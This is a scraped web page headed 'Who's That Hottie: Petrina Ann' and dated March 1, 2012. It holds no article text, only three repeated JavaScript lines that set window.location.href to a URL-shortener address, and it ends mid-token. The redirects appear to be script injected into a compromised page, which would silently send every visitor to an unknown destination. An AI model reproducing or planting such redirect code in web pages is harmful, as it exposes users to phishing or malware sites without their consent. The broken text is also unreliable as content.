
Who’s That Hottie: Petrina Ann
March 1, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...